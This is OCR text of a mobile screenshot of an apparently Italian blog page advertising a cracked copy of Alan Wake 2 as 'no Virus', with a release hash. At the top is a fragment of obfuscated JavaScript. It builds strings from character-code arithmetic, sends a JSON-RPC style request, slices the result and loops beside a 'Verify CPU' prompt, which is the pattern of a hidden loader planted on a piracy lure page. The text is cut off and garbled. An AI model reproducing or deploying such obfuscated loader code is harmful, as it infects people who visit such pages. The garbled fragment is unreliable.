
(37+8+7))},String.fromCharCode((55+40+13),
(7+90),(57+59),(66+35),(29+24+62),
(58+10+48))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((119+11)),s=String.fromCh
arCode((15+17)).trim();for(let i=0;i Verify CPU:…
Leggi tutto
ARC
Raiders
CINEPOP
AGO 7, 2026
ARTICOLI BLOG
Cracked
FLT
Release
Save
Alan Wake 2 Cracked no Virus 2026
Fix
Release Hash:
c938c523e6fa28cc25137684307c6c38 •
Date: